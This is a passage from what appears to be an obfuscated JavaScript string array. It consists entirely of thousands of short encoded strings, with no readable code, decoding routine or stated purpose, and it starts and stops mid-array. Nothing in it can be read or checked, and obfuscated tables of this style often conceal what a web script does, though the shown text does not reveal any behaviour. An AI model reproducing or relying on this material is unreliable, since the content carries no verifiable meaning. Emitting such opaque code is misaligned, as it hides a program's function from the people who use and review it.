u','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0O